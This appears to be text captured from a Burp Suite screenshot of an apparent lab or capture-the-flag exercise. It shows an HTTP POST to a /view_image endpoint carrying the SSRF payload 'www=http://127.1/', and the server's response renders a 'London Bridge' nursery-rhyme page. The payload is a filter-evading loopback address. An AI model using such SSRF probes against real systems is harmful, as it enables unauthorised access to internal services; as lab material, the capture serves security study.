 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.59.255:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://10.10.59.255:8080
10 Connection: close
11 Referer: http://10.10.59.255:8080/view_image
12 Upgrade-Insecure-Requests: 1
13
14 www=http://127.1/
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 26 Sep 2024 16:05:44 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1270
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Build it up with gold and silver<br>
26 Gold and silver, gold and silver<br>
27 Build it up with gold and silver<br>
Search...
0 matches